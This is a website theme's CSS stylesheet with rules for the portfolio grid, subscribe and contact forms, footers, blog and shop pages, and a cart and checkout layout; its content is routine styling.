.video-container {
    position: relative;
    padding-bottom: 50%;
    padding-top: 30px; 
    height: 0; 
    overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}  

/*--- Clients Section ---*/
#clients {
    padding: 100px 0;
}
.client {
    padding: 10px
}
.client img {
    margin-bottom: 10px; 
}
#clients-slider-2 img {
    width: initial!important;
    margin: auto;
}

/*---------- PORTFOLIO ---------*/
.portfolio {
    padding-top: 69px;
    background-color: #f5f5f5;
}
@media (max-width: 992px) {
    .portfolio {
        padding-top: 0; 
    }
}
.portfolio.bg-white { 
    background-color: rgba(245, 245, 245, 0.38);
}

.cbp-nav-pagination {
    bottom: -50px;
}
.cbp-nav-pagination-item {
    width: 6px;
    height: 6px;
}

/* Portfolio Loader */
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after {
    content: '';
    position: absolute;
    width: 34px;
    height: 34px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    -webkit-animation: cbp-rotation .8s infinite linear;
    -moz-animation: cbp-rotation .8s infinite linear;
    animation: cbp-rotation .8s infinite linear;
    border-left: 3px solid rgba(0,0,0,0.1);
    border-right: 3px solid rgba(0,0,0,0.1);
    border-bottom: 3px solid rgba(0,0,0,0.1);
    border-top: 3px solid rgba(0,0,0,0.8);
    border-radius: 100%;
}

/* Portfolio Lightbox */
.cbp-popup-lightbox .cbp-popup-close {
    background: url("../img/assets/cbp-sprite.png") no-repeat scroll -92px 0 transparent; 
}
.cbp-popup-lightbox .cbp-popup-next {
    background: url("../img/assets/cbp-sprite.png") no-repeat scroll -46px 0 transparent; 
}
.cbp-popup-lightbox .cbp-popup-prev {
    background: url("../img/assets/cbp-sprite.png") no-repeat scroll 0 0 transparent; 
}
.cbp-caption-zoom .cbp-caption-activeWrap {
    background-color: rgba(0,0,0,0.9); 
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.3s;
}
.blog .cbp-caption-zoom .cbp-caption-activeWrap,
.home-blog-grid .cbp-caption-zoom .cbp-caption-activeWrap {
    background-color: rgba(0,0,0,0.9); 
}
.cbp-l-caption-desc {
    color: #f9f9f9; 
    font: 400 12px/20px "Open Sans", sans-serif;
}

/*--- Portfolio Filters ---*/
.cbp-l-filters-button {
    margin: 0
}
.cbp-l-filters-button .cbp-filter-item {
    background-color: transparent;
    border: none;
    color: #191a1c;
    cursor: pointer;
    font: normal 14px/32px "Microsoft YaHei", sans-serif;
    margin: 20px 0 20px 0;
    overflow: visible;
    padding: 0 17px;
}
.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active,
.cbp-l-filters-button .cbp-filter-item:hover {
    background-color: transparent!important;
    color: #999; 
} 
.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter:after {
    display: none;
}

/* Center */
.portfolio-filters-center {
    text-align: center;
}
.portfolio-filters-left {
    text-align: left;
    padding: 0 30px;
}
.portfolio-filters-right {
    text-align: right;
    padding: 0 30px;
}

/* Image Zoom */
.cbp-caption-zoom .cbp-caption-defaultWrap {
    -webkit-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    transition: transform 0.3s;
}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: scale(1.08) rotate(0.5deg);
    -moz-transform: scale(1.08) rotate(0.5deg);
    transform: scale(1.08) rotate(0.5deg);
}
/* Filters Counter */
.cbp-l-filters-button .cbp-filter-counter {
    background-color: transparent;
    border-radius: 3px;
    color: #191a1c;
    font: normal 11px/18px "lovelo", sans-serif;
    margin: 0;
    padding: 4px 0;
    text-align: right;
    width: 34px;
    position: absolute; 
    right: 5px;
    left: auto;
}
.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 14px;
}
    
/* Portfolio Metro Caption */
.cbp-l-grid-mosaic .cbp-caption-activeWrap {
    background-color: rgba(0,0,0,0.95);   
}  
.cbp-l-grid-mosaic .cbp-l-caption-title {
    font: normal 18px/22px "lovelo", sans-serif; 
    color: #fff;
    text-transform: none;
    margin-bottom: 0
}
.cbp-l-grid-mosaic .cbp-l-caption-desc {
    color: #f9f9f9;
    font: 300 13px/20px "Open Sans", sans-serif
}
.cbp-caption-zoom .cbp-caption .cbp-l-caption-body {
    opacity: 0;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -o-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9); 
    
    -webkit-transition: opacity 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out, -moz-transform 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out, -o-transform 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out, -moz-transform 0.2s ease-in-out, -o-transform 0.2s ease-in-out, transform 0.2s ease-in-out;
}
.cbp-caption-zoom .cbp-caption:hover .cbp-l-caption-body {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); 
    
    -webkit-transition: opacity 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out, -moz-transform 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out, -o-transform 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out, -moz-transform 0.2s ease-in-out, -o-transform 0.2s ease-in-out, transform 0.2s ease-in-out;
    
    -webkit-transition-delay: 0.26s;
    -moz-transition-delay: 0.26s;
    transition-delay: 0.26s;
} 

/* Portfolio Fullwidth */ 
.portfolio-grid-fullwidth,
.portfolio-masonry-fullwidth {
    margin: 0 15px 15px 15px;
    overflow: hidden;
}

/* Portfolio Boxed */ 
.portfolio-grid-boxed,
.portfolio-masonry-boxed,
.portfolio-metro-boxed,
.portfolio-no-gutter-boxed {
    margin-bottom: 120px;
    overflow: hidden;
}
.portfolio-gallery-video {
    margin: 13px 15px 15px 15px;
}
.portfolio-gallery-video i,
.portfolio-gallery-audio i {
    font-size: 30px;
}
.portfolio-gallery-audio {
    margin: 8px 10px 6px 10px;
}
.portfolio-gallery-carousel {
    margin: 140px 30px 160px 30px;
}

/* Projects */
.portfolio-project {
    padding-top: 169px;
    padding-bottom: 60px;
    background-color: #f5f5f5;
}
.project-category-list li {
    padding: 5px 0;
    border-bottom: 1px solid #E8E8E8;
    font-weight: 300;
    font-size: 13px;
}
.project-category-list li i {
    margin-right: 10px;
}
.project-info {
    padding-top: 8px;
}
.project-info li strong {
    min-width: 90px;
    display: inline-block;
}  

/*---------- SUBSCRIBE ----------*/
.input-group {
    margin-left: auto;
    margin-right: auto;
}
.subscribe-top {
    display: table-cell;
    width: 500px;
}
.top-subscribe-input {
    display: table-cell;
    margin:0;
    background: #fff;
    padding: 18px 20px;
    border-radius: 0;
    color: #444;
    font-size: 13px; 
    width: 100%; 
    border: none;
    height: auto;
}
.subscription .form-validation {
    position: absolute;
    padding: 8px 13px 8px 13px;
    border-radius: 3px;
    top: 63px;
    z-index: 99;
}
#footer-1 .subscription .form-validation { 
    top: 0; 
}
#footer-1 .subscription .form-validation.alert-success { 
    top: -10px;
    width: 63%;
    text-align: center;
}
.subscription .alert-danger {
    font-size: 13px;
    color: #ccc;
    background-color: #c0392b;
    border-color: #c0392b;
}
/*
.subscription .alert-danger:after {
    position: absolute;
    border-color: #c0392b transparent;
    border-style: solid;
    border-width: 10px 8px 0;
    bottom: -10px;
    content: "";
    left: 45%;
}
*/
.subscription .alert-success {
    font-size: 13px;
    color: #fff;
    background-color: #82b541;
    border-color: #82b541;
}
/*
.subscription .alert-success:after {
    position: absolute;
    border-color: #82b541 transparent;
    border-style: solid;
    border-width: 10px 8px 0;
    bottom: -10px;
    content: "";
    left: 45%;
}
*/
.subscription input {background: #f4f4f4}
.subscription.white input,
.subscription.white input[type="email"]:focus {background: #fff;box-shadow:0px 10px 20px 2px rgba(0,0,0, 0.1)}
.subscription input::-webkit-input-placeholder {
    font-size: 12px; 
    color: #777;
    width: 220px; 
    font-family: "Open Sans";
    font-weight: 300;  
    letter-spacing: 0;
}  
.subscribe-form-submit {
	width: 100%;
    
}
@media ( min-width: 768px ) {
	.subscribe-form-input {
		position: relative; 
	}
	.subscribe-form-email {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
	}
	.subscribe-form-submit {
		position: absolute;
		top: 0;
		right: 0;
		width: 150px;
		border-top-left-radius: 0;
		border-bottom-left-radius: 0;
	}
}  
.sign-btn {
    display: table-cell;  
}
.sign-btn .btn {  
    margin-top: 0;
    margin-left: 0!important;
}
.sign-btn .btn-primary {
    padding: 26px 20px;
    border-radius: 0;
    line-height: 3px;
    box-shadow: none;
    letter-spacing: 1px;
    font-size: 13px;  
    border: none;
}
.subscribe-info {
    font-size: 11px;
    color: #999;
} 

/*---------- CONTACT FORM ----------*/ 
.contact fieldset {
    width: 49%;
    display: inline-block;
}
.contact fieldset:first-child {
    float: left;
}
.contact fieldset:nth-child(2) {
    float: right;
}   

/* Form style */
.contact input, select, textarea {  
    padding: 11px 4px; 
    margin: 20px 0;  
    width: 100%;
    max-width: 100%;
    border: 0px; 
    font-weight: 400;
    font-size: 13px;
    line-height: 22px;
    color: #555; 
    width: 100%;  
    margin-bottom: 20px;
    border-bottom: 2px solid #ddd;
}   
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {   
    border-color: none;
    box-shadow: none;
    outline: 0 none;
}
textarea {  
	height: 160px;      
}
::-webkit-input-placeholder {    
    color: #aaa
     -webkit-transition: -webkit-border-color: 0.35s;
    transition: border-color 0.35s;
}
.contact input:focus, textarea:focus, select:focus {  
	color: #191a1c; 
    border-color: #52555A;
    -webkit-transition: -webkit-border-color: 0.35s;
    transition: border-color 0.35s;
} 

.contact input.submit { 
    width: auto;
	font-family: 'lovelo', sans-serif;
    font-size: 12px;
    font-weight: normal;  
    color: #fff; 
    padding: 11px 22px 10px 22px;
    border: none;
}
.contact input.submit.btn {
    border-radius: 10em
}
.contact input.submit.btn-round {
    border-radius: 4px;
}
.contact input.submit:hover { 
	background-color: #191a1c;
    color: #fff; 
}

input[type="submit"][disabled] { background:#888; }
#message { 
	margin: 10px 0; 
	padding: 0; 
} 
.error_message {
    top: -10px;
    margin-left: auto;
    margin-right: auto;
    line-height: 22px;
    padding: 3px 15px 3px 15px;
    color: #f4f4f4;
    -webkit-border-radius: 3px;
    background-color: #c0392b;
    background-image: url(../img/error.gif);
    background-position: 10px center;
    background-repeat: no-repeat;
}
.loader { 
	padding: 0 10px; 
}
acronym { 
border-bottom:1px dotted #ccc; 
}
.contact-side {
    padding-top: 30px;
    padding-left: 30px;
}
.side-info {
    margin: 20px 0 40px 0; 
}
.side-info h5 {
    font-family: "lovelo", sans-serif;
    font-size: 14px;
}
.contact-box {
    padding: 44px 40px 40px 40px;
    background-color: #f3f3f3;
}
.contact-box h5 {
    font-size: 15px;
    letter-spacing: 1px;
}

/*---------- FOOTERS----------*/ 
#footer-1, #footer-3 {
    background-color: #1a1a1a;   
} 
footer a,
footer p {
    color: #bbb;
}

@media (max-width:992px) {
    #footer-1 .row>div { 
        margin-top: 40px;
        margin-bottom: 40px;
    }
    #footer-1 .footer-1-social {
        margin-bottom: -10px;
    }
}
.footer-columns {
    padding: 60px 0 55px 0;
}
.footer-columns h4 {
    color: #ddd; 
    margin-bottom: 20px;
    margin-top:10px;
    font-size: 13px;
}
.footer-columns p {
    font-size: 13px;
    line-height: 1.9; 
}
.footer-columns p:last-child {
    margin-bottom: 0;
}
.footer-columns ul { 
    margin: 0;
}
.footer-columns ul li { 
    padding-top: 4px;
    margin-bottom: 8px;
}
.footer-columns ul li:last-child {  
    margin-bottom: 0;
}
.footer-columns ul li a {
    display: block;
    font-size: 13px;
    line-height: 1.2;
    margin-bottom: -5px;
}
.footer-columns ul li span {
    font-size: 11px;
    line-height: 0;
}
/*Recent Posts*/ 
.footer-recent-posts li:before {
    font-family: "Ionicons";
    content: "\f249";
    position: absolute;
    font-size: 16px;
    left: 16px;
    margin-top: -8px;
    color: #fff;
}
.footer-recent-posts li {
    padding-left: 24px;
    padding-top: 0;
}
/*Twitter Feed*/
#twitter-feed p {
    margin-bottom: 0;
}
#twitter-feed ul li:before {
    font-family: "Ionicons";
    content: "\f243";
    position: absolute;
    left: 17px;
    margin-top: -4px;
    color: #fff;
}
#twitter-feed ul li {
    padding-left: 26px;
    padding-top: 0;
    margin-bottom: 4px;
}
#twitter-feed .user,
#twitter-feed .timePosted,
#twitter-feed .interact {
    display: none;
}
#twitter-feed a {
    display: inline-block;
} 
#twitter-feed a:last-child {
    font-size: 12px;
} 
/*Instagram Feed*/
#instagram-feed {
    padding-top: 9px;
}
#instagram-feed ul li {
    display: inline-block;
    width: 25%;
    padding: 0 3px 1px 0; 
}
#instagram-feed img {
    max-width: 100%;
    width: 100%;
}

.footer-copyright {
    background-color: #111;
    padding-top: 22px;
    padding-bottom: 20px; 
}
.footer-copyright p {
    font-size: 13px;
    margin: 0;
    line-height: 2.4;  
}
.footer-copyright .social-icons {
    list-style: none;
    float: right;
    margin: 0; 
}
.footer-copyright .social-icons li {
    font-size: 16px;
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px; 
}

/*----- Footer 2 -----*/ 
#footer-2 {
    background: #f5f5f5;
    text-align: center;
}
#footer-2 img {
    margin-bottom: 15px;
    -webkit-transition: transform 0.2s;
    -moz-transition: transform 0.2s;
    -o-transition: transform 0.2s;
    -ms-transition: transform 0.2s;
    transition: transform 0.2s;
} 
#footer-2 img:hover{
    cursor: pointer;
    transform: scale(.9); 
    -webkit-transform: scale(.9); 
    -moz-transform: scale(.9); 
    -o-transform: scale(.9); 
    -ms-transform: scale(.9); 
} 
#footer-2 ul {
    list-style: none;
    float: none;
    margin: 0 auto 0px auto;
    padding-left: 0px;
} 
#footer-2 li {
    font-size: 16px;
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
}  
#footer-2 ul li a,
#footer-2>a {
    color: #191a1c;
}
#footer-2>a {display: inline-block;}
#footer-2>p {
    color: #555;
    font-size: 12px;
}

/*----- Back to Top Button -----*/
#back-to-top {
    position: fixed;
    color: #fff;
    z-index: 100;
    line-height: 26px;
    bottom: 15px;
    right: 20px;
    display: none;
    cursor: pointer;
    border-radius: 2px;
    height: 30px;
    width: 30px;
    display: block;
    text-align: center;
    opacity: 0;
    transition: background-color 0.1s linear;
    -moz-transition: background-color 0.1s linear;
    -webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
}
#back-to-top:hover {
    color: #fff;
    background-color: #1F2023;
}
#back-to-top .icon {
    font-size: 10px;
}

/*---------- BLOG ---------- */
.blog {
    padding-top: 69px;
    background-color: #f5f5f5;
}
@media (max-width: 992px) {
    .blog {
        padding-top: 0; 
    }
}

/* Blog Grid & Masonry Fullwidth */
.blog-grid {
    margin: 0 15px 15px 15px
}
.blog-columns .post-date { 
    position: absolute;
    z-index: 3;
    max-width: 65px;
    width: 100%;
    padding-top: 20px;
    background-color: transparent;
    color: #eee;
    box-shadow: none;
    pointer-events: none;
}
.blog-columns .post-date h3,
.blog-columns .post-date h4 {  
    color: #eee;
}
.blog-columns .cbp-caption {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border: 1px solid #eaeaea;
    border-bottom: none;
}
.blog-columns .cbp-l-caption-desc {
    color: #eee;
}
.blog-columns .blog-thumb-desc {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px; 
    border: 1px solid #eaeaea;
    border-top: none;
}
.blog-thumb-desc {
    padding: 30px 40px 35px 40px;
    background-color: #fff;  
}
.blog-columns .blog-thumb-desc a h4,
.blog-columns .blog-thumb-desc a:hover h4 {
    transition: color 0.35s;
    -moz-transition: color 0.35s;
    -webkit-transition: color 0.35s;
    -o-transition: color 0.35s;
}
.blog-columns .cbp-caption-activeWrap i {
    font-size: 26px; 
    padding-top: 10px;
}
.blog-columns p.date {
    font-size: 12px; 
}
.blog-thumb-desc h4 {
    font-size: 24px;
    font-weight: 200;
}  
.blog-thumb-desc .excerpt {
    padding-bottom: 24px;
    border-bottom: 1px solid #eaeaea;
} 
.read-more-link {  
    font-size: 13px;
    padding: 10px 40px 10px 0; 
}
.read-more-link span {  
    padding-left: 0;
    font-family: "lovelo", sans-serif;
    font-size: 12px;
    color: #191a1c;
    margin-top: 14px;
}
.read-more-link i {  
    position: absolute;
    margin-top: -10px;
    font-size: 15px;
    margin-left: 5px;  
} 
.read-more-link2 {  
    font-size: 13px;
    padding: 10px 40px 10px 0; 
}
.read-more-link2 span {  
    padding-left: 0; 
    font-size: 13px;
    color: #191a1c;
    margin-top: 14px;
} 

.blog-thumb-quote {
    background-color: #191a1c;
    padding: 30px;
} 
.blog-thumb-quote h4 {
    color: #fff;
    line-height: 1.6;
}

/* Blog Carousel*/
.blog-carousel {
    margin: 120px 30px 140px 30px;
}

/* Blog Sidebar */
.blog-sidebar {
    padding-top: 40px;
}
.blog-sidebar .cbp-wrapper .cbp-item:last-child .blog-thumb-desc {
    margin-bottom: 50px;
}

/* Sidebar */
.sidebar {
    padding-top: 20px; 
    padding-left: 30px;
}
.blog-widget {
    margin-top: 20px;
    margin-bottom: 40px;
}

.blog-widget .search-button {
    margin-top: 0;
    line-height: 0;
}

.blog-widget .form-control {
    border-radius: 0;
    font-weight: 300;
    font-size: 11px;
}
.form-control:focus {
    border-color: #999;
}
 
.blog-widget li {
    padding: 5px 0;
    border-bottom: 1px solid #E8E8E8;
    font-weight: 300;
    font-size: 13px;
}
.blog-widget li:last-child {
    border-bottom: none;
} 
.blog-widget h5 {
    font-family: "lovelo", sans-serif;
    font-size: 14px;
}
.tags-list {
    padding-top: 15px;
}

.blog-tags li {
    border: none;
    display: inline-block;
} 
.blog-tags li a {
    margin: 0 5px 7px 0;
    padding: 7px 10px;
    border: 1px solid #e9e9e9;
    color: #777;
    font-size: 11px;
    font-weight: 300; 
    text-decoration: none; 
} 
.blog-tags li a:hover,
.blog-tags li a {   
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
} 
.blog-tags li a:hover {
    border: 1px solid #999; 
    color: #111;
}
.blog .sidebar-share {
    margin-top: -20px;
}
.sidebar-share ul li {
    margin-right: 7px;
}  
.sidebar-share a {
    color: #191a1c; 
}
 
/* Blog Pagination */

.blog-pagination {
    margin: 40px 0 80px 0;
    list-style: none;
}
.blog-pagination li {
    display: inline-block
}
.blog-pagination li:first-child {
    position: absolute; 
}
.blog-pagination li:first-child a,
.blog-pagination li:last-child a,
.blog-pagination li a {
    background-color: transparent;
    border: none;
    font-family: "lovelo", sans-serif;
    font-size: 12px; 
    color: #191a1c; 
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
}
.blog-pagination>.active>a, .blog-pagination>.active>a:focus, 
.blog-pagination>.active>a:hover, .blog-pagination>.active>span, 
.blog-pagination>.active>span:focus, .blog-pagination>.active>span:hover { 
    color: #fff;  
    background-color: transparent;
    cursor: default;
}
.blog-pagination li a i { 
    font-size: 16px; 
}
.blog-pagination li a:hover {
    color: #bbb;   
    background-color: transparent;
}
.blog-pagination li:first-child {
    position: absolute;
    left: 0;
}
.blog-pagination li:last-child {
    position: absolute;
    right: 0;
} 


/*Blog Standard*/
.blog-standard {
    padding-top: 40px;
}
.side-details { 
    float: left;
    display: block;
}
.side-details .post-date {
    width: 73px;
    padding: 20px 18px 16px 18px;  
} 
.post-date {
    line-height: 18px;
    width: 46px; 
    background: #fff;
    color: #252525; 
    text-align: center;
    text-transform: uppercase;  
    -moz-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
    -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.1);
    box-shadow: 1px 1px 1px rgba(0,0,0,.1);
    pointer-events: none;
}
.post-date .month {
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 6px;
    text-transform: none;
}
.post-date .day {
    font-size: 26px;
    line-height: .6;
}
.post-date .year {
    font-size: 11px; 
    line-height: .1;
} 
.post-date .day,
.post-date .year {
    font-family: "lovelo", sans-serif;
    margin: 0;
}
.blog-standard .post-content {
    margin-left: 100px; 
    display: block;
    position: relative; 
}   
.blog-standard .post-text {
    padding-top: 26px;
    padding-bottom: 14px;
    border-bottom: 1px solid #E0E0E0;
}
.blog-standard h4 { 
    font-size: 24px;
}
.blog-standard a h4,
.blog-standard a:hover h4 {
    transition: color 0.35s;
    -moz-transition: color 0.35s;
    -webkit-transition: color 0.35s;
    -o-transition: color 0.35s;
}
.blog-post-categories {
    font-size: 13px;
}
.blog-standard .read-more-link span {
    margin-top: 14px;
    margin-bottom: 60px;
}
.blog-standard .read-more-link i {
    position: absolute;
    margin-top: -17px!important;
    font-size: 15px;
    margin-left: 5px;
} 
 
/*Blog Post*/ 
.blog-post {
    padding-top: 0px;
    padding-bottom: 40px;
    border-bottom: 1px solid #E6E6E6;
} 
.blog-post .post-date {
    position: absolute;
    max-width: 74px;
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
    margin: 7px;
    background-color: transparent;
    box-shadow: none;
    z-index: 3;
}
.blog-post .post-date h4,
.blog-post .post-date h3,
.blog-post .post-date span {
    color: #eee;
}
.blog-post h3 {
    margin-top: 30px;
}
.blog-post p {
    margin-bottom: 20px;
}
blockquote {
    border-left: 2px solid;
}  
.comments {
    margin-top: 60px;
    margin-bottom: 60px;
} 
.comments .comment-reply {
    position: absolute;
    right: 0;
    font-family: "lovelo", sans-serif;
    font-size: 12px;
    color: #191a1c;
}
.comment.first { 
    border-top: none;
} 
.comment {
    padding: 30px 0;
    border-top: 1px solid #E6E6E6;
} 
.comments .avatar {
    height: 50px;
    width: 50px;
    border-radius: 50px;
    -webkit-box-shadow: 0px 0px 2px rgba(0,0,0,.1);
    -moz-box-shadow: 0px 0px 2px rgba(0,0,0,.1);
    box-shadow: 0px 0px 2px rgba(0,0,0,.1);
} 
.comments .comment-body {
    margin-left: 70px; 
} 
.comments .comment-heading span {
    font-size: 11px;
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    margin-right: 10px;
} 
.comment-time {
    font-size: 12px;
}
 

.depth-2 {
    margin-left: 70px;
}
.depth-3 {
    margin-left: 140px;
}

 
.blog-quote-post small {
    line-height: 1.4;
}
.blog-quote small {
    line-height: 1.4;
}

/*---------- SHOP ----------*/
.shop {
    padding-top: 69px;
    background-color: #fff;
}
.shop-grid {
    margin: 0 30px 30px 30px;
}
.shop-standard {
    padding-top: 40px;
}
/* Shop Grid Item */
.product-details h4 {
    font-family: "lovelo", sans-serif;
}
.product-details { 
    z-index: 3;
    pointer-events: none
}
.product-details .price {
    font-size: 26px;
    font-weight: 700;
    margin-bottom: 40px;
}
.price .currency {
    font-weight: 400;
    margin-right: 5px;
    font-style: normal;
    font-size: 13px;
    display: inline-block;
    margin-top: 8px;
    vertical-align: top; 
}
.price {
    max-width: 140px;
    color: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 14px;
    left: 24px;
    font-size: 24px;
    text-align: center; 
    z-index: 2;
}
.price .currency { 
    margin-top: 6px; 
}
.price .old-price {
    display: block;
    text-decoration: line-through;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    left: 4px;
} 
.cbp-item:hover .product-details h4 {
    color: #ddd;
}
.cbp-item .product-details h4,
.cbp-item:hover .product-details h4 {
    -moz-transition: color 0.25s;
    -webkit-transition: color 0.25s;
    -o-transition: color 0.25s;
}
/* Hover Buttons */
.shop .cbp-caption-zoom .cbp-caption-activeWrap {
    background-color: rgba(0,0,0,0.7);
} 
.shop .cbp-l-caption-body a {
    display: inline-block;
    margin: 5px;
    padding: 14px 20px 14px 16px; 
    background-color: rgba(255,255,255,0.86);
    font-family: "lovelo", sans-serif;
    font-size: 12px;
    color: #191a1c; 
    z-index: 3; 
}
.shop .cbp-l-caption-body a i {
    font-size: 15px;
    margin-right: 5px;
    margin-left: 0;
}

/* Sidebar */
.shop-widget {
    margin-top: 20px;
    margin-bottom: 40px;
} 
.shop-widget h5 {
    font-family: "lovelo", sans-serif;
    font-size: 14px;
}
.tags-list {
    padding-top: 15px;
} 
.shop-tags li {
    border: none;
    display: inline-block;
    margin-bottom: 7px;
} 
.shop-tags li a {
    margin: 0 5px 7px 0;
    padding: 7px 10px;
    border: 1px solid #e9e9e9;
    color: #777;
    font-size: 11px;
    font-weight: 300; 
    text-decoration: none; 
} 
.shop-tags li a:hover,
.shop-tags li a {   
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
} 
.shop-tags li a:hover {
    border: 1px solid #999; 
    color: #111;
}
.shop-widget form {
    padding-top: 15px;
}
.shop-widget form input { 
    padding: 19px 20px;
    font-size: 13px;
    border: 1px solid #e9e9e9;
    border-radius: 0;
    box-shadow: none;
    border-right: 0;
}
.shop-widget form span {  
    background-color: transparent;
    font-size: 13px;
    border: 1px solid #e9e9e9;
    border-radius: 0;
    box-shadow: none;
    border-left: 0;
}
.shop-widget form button {
    background-color: transparent;
    border: none;
}
.shop-widget form button span {
    border: none;
    color: #191A1C;
} 
.shop .sidebar-share ul li {
    margin-left: 4px;
    margin-right: 4px;
}

/* Product Item Page */
.shop-product {
    padding: 100px 0 30px 0;
}
.shop-product .product-details {
    pointer-events: all;
}
.shop-product .price {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 20px;
    
}
.price span.old-price-single {
    position: static;
    text-decoration: line-through;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 6px;
    margin-left: 9px;
}
.shop-related {
    padding-top: 0;
    padding-bottom: 70px;
}

/*--- Cart ---*/ 
.cart {
    padding-top: 130px;
    padding-bottom: 60px;
}
.cart-total-items { 
}
.cart-item {
    padding: 20px 0 0 0;
}
.cart-item a img {
    width: 100%;
    max-width: 200px;
    float: left;
    margin-right: 20px;
}
.cart-item .item-image-container {
    position: relative;
}
.cart-item .item-action {
    display: block;
    font-family: "lovelo", sans-serif;
    font-size: 12px;   
    margin: 5px 0;   
}
.cart-item .item-action i {  
    margin-right: 4px;  
}
.cart-item .remove-from-cart i {  
    margin-left: 1px; 
    margin-right: 5px;
}
.cart-item .move-to-wishlist { 
    margin-top: 20px;   
}
.cart-item .selection {
    margin-top: 20px;
    display: inline-block;
    max-width: 100px;
}
.cart-item label {
    font-size: 12px;
    padding-left: 10px;
}
.cart-item select {
    padding: 8px;
    margin: 3px 0px 12px 0;
    width: 100%; 
    border: 0px;
    font-weight: 300;
    font-size: 12px;
    line-height: 22px;
    color: #555;
    width: 100%;
    margin-bottom: 20px;
    border-radius: 15px;
    border: 1px solid #ddd;
}
.cart_totals {
    background-color: #191a1c;
    padding: 30px 40px 24px 40px;
    text-align: center;
    border-radius: 4px;
    margin-top: 20px;
}
.cart_totals h5 { 
    font-family: "lovelo", sans-serif;
    font-size: 12px; 
    color: #fff;
} 
.cart table,
.cart_totals table {  
    width: 100%;
    color: #fff;
} 
.cart table tr,
.cart_totals table tr { 
    line-height: 3.6;
    font-size: 12px; 
}
.cart_totals table tr.shipping {
    border-top: none; 
}
.cart_totals table tr>th {
    width: 30%;
}
.cart_totals table td {
    text-align: right; 
    padding-right: 0; 
} 
.cart_totals table .order-total th {
    font-size: 18px;
}
.cart_totals table .order-total span {
    font-size: 16px;
}
.btn-cart-checkout {
    width: 100%;
    font-size: 14px;
    letter-spacing: 1px;
    margin-left: 0;
    margin-top: 5px;
    margin-bottom: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
} 
.small-print {
    font-size: 12px;
    text-align: center
} 
.cart .quantity {
    height: auto;
    width: auto;
    max-width: 115px;
    margin-right: 20px!important;
}
.cart input.qty {
    position: relative;
    float: left;
    height: 60px;
    width: 60px;
    line-height: 56px;
    margin: 0;
    padding: 0 0 0 5px; 
    box-shadow: none;
    border-radius: 0;
    text-shadow: none;
    border: 2px solid #e3e3e3;
    border-width: 2px!important;
    z-index: 1;
} 
.cart input[type=number]::-webkit-inner-spin-button, 
.cart input[type=number]::-webkit-outer-spin-button {   
   opacity: 1; 
} 
.cart .product-remove .remove {
    float: right;
    padding: 0 10px;
    line-height: 42px;
    height: 44px;
    width: 44px;
    border-radius: 0;
    text-indent: 0;
    font-size: 24px;
    color: inherit;
    background: transparent!important;
    opacity: .5;
}
.cart .coupon input { 
    border: none;
    width: 33.3%; 
    margin-right: 5px;
    font-size: 12px;
    line-height: 4;
    padding-left: 20px;
}
.cart .coupon .coupon-code {
    background-color: rgba(0,0,0,0.060); 
}
.cart .coupon .apply-btn {
    padding: 0;
    text-align: center;
}
.checkout input { 
    background-color: rgba(0,0,0,0.060); 
    border: none;
    width: 100%; 
    margin-bottom: 15px;
    font-size: 12px;
    line-height: 1.6;
    padding: 17px 20px 17px 20px;
}
.checkout .half-left,
.checkout .half-right {
    padding: 0;
}
@media (min-width:768px) {
    .checkout .half-left { 
        width: 50%; 
        padding: 0 5px 0 0;
    }
    .checkout .half-right { 
        width: 50%; 
        padding: 0 0 0 5px;
    }
}  
.quantity {
    overflow: hidden;
    display: block;
}
